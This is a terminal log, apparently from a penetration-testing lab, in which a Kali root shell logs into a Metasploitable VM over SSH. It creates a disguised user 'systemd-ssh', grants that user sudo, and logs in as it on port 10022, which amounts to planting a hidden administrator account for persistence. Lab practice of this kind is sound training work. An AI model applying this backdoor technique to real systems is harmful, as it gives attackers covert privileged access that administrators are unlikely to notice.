 ┌──(root💀kali)-[~]
└─# ssh msfadmin@172.22.117.150
msfadmin@172.22.117.150's password:
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
Last login: Fri Jul 28 15:44:03 2023 from 172.22.117.100
msfadmin@metasploitable:~$ sudo adduser systemd-ssh
[sudo] password for msfadmin:
Adding user `systemd-ssh' ...
Adding new group `systemd-ssh' (1003) ...
Adding new user `systemd-ssh' (1003) with group `systemd-ssh' ...
The home directory `/home/systemd-ssh' already exists.  Not copying from `/etc/skel'.
Enter new UNIX password:
Retype new UNIX password:
passwd: password updated successfully
Changing the user information for systemd-ssh
Enter the new value, or press ENTER for the default
Full Name []:
Room Number []:
Work Phone []:
Home Phone []:
Other []:
Is the information correct? [y/N] y
msfadmin@metasploitable:~$ sudo usermod -aG sudo systemd-ssh
msfadmin@metasploitable:~$ ssh systemd-ssh@172.22.117.150 -p 10022
The authenticity of host '[172.22.117.150]:10022 ([172.22.117.150]:10022)' can't be established.
RSA key fingerprint is 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '[172.22.117.150]:10022' (RSA) to the list of known hosts.
systemd-ssh@172.22.117.150's password:
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
systemd-ssh@metasploitable:~$